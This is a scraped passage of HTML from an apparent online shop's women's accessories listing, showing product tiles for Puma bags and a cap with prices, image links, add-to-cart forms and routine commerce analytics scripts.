href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9999825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01"
rel="nofollow"
title="VIOLET"
data-color="9999825"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, VIOLET"
     title="null, VIOLET"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9999825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Borsa Puma Archive Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9999825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0dzlrpejxyw"
    
    
        data-variant-id="AW_230Q8V_PUMA1976M_9999825_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230Q8V_PUMA1976M_9999825_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_230Q2V_ESSMETALP_9894624">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_230Q2V_ESSMETALP_9894624',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230Q2V_ESSMETALP_9894624", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_446734186d7ec3ae0c7ddfba13_9894624"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_230Q2V_ESSMETALP"
data-itemid="AW_230Q2V_ESSMETALP"
data-product-details="{&quot;name&quot;:&quot;Cappellino Puma ESS Metal&quot;,&quot;id&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;dimension1&quot;:&quot;AW_230Q2V_ESSMETALP&quot;,&quot;dimension2&quot;:&quot;9894624&quot;,&quot;dimension3&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_230Q2V_ESSMETALP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BROWN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="446734186d7ec3ae0c7ddfba13" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="446734186d7ec3ae0c7ddfba13" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_230Q2V_ESSMETALP.html?cgid=women_accessories&amp;dwvar_AW__230Q2V__ESSMETALP_color=9894624"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0144a010/images/tile/9894624_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Cappellino Puma ESS Metal, BROWN"
     title="Cappellino Puma ESS Metal, BROWN"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw32e3d11e/images/tile/9894624_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Cappellino Puma ESS Metal, BROWN"
     title="Cappellino Puma ESS Metal, BROWN"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_230Q2V_ESSMETALP"
data-product-details="{&quot;name&quot;:&quot;Cappellino Puma ESS Metal&quot;,&quot;id&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;dimension1&quot;:&quot;AW_230Q2V_ESSMETALP&quot;,&quot;dimension2&quot;:&quot;9894624&quot;,&quot;dimension3&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_230Q2V_ESSMETALP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BROWN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_230Q2V_ESSMETALP.html?cgid=women_accessories&amp;dwvar_AW__230Q2V__ESSMETALP_color=9894624" title="Go to Product: {0}">
Cappellino Puma ESS Metal
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9894624&quot;,&quot;displayValue&quot;:&quot;BROWN&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q2V_ESSMETALP&amp;dwvar_AW__230Q2V__ESSMETALP_color=9894624&amp;dwvar_AW__230Q2V__ESSMETALP_size=p01"
rel="nofollow"
title="BROWN"
data-color="9894624"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BROWN"
     title="null, BROWN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q2V_ESSMETALP&amp;dwvar_AW__230Q2V__ESSMETALP_color=9894624&amp;dwvar_AW__230Q2V__ESSMETALP_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Cappellino Puma ESS Metal&quot;,&quot;id&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;dimension1&quot;:&quot;AW_230Q2V_ESSMETALP&quot;,&quot;dimension2&quot;:&quot;9894624&quot;,&quot;dimension3&quot;:&quot;AW_230Q2V_ESSMETALP_9894624&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_230Q2V_ESSMETALP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BROWN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0plncwubvfw"
    
    
        data-variant-id="AW_230Q2V_ESSMETALP_9894624_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230Q2V_ESSMETALP_9894624_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_230Q8V_PUMA1976M_9997825">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_230Q8V_PUMA1976M_9997825',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230Q8V_PUMA1976M_9997825", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c7b34542449d8bcf4bb1cd3487_9997825"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_230Q8V_PUMA1976M"
data-itemid="AW_230Q8V_PUMA1976M"
data-product-details="{&quot;name&quot;:&quot;Borsa Puma Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9997825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREEN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c7b34542449d8bcf4bb1cd3487" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c7b34542449d8bcf4bb1cd3487" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_230Q8V_PUMA1976M.html?cgid=women_accessories&amp;dwvar_AW__230Q8V__PUMA1976M_color=9997825"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




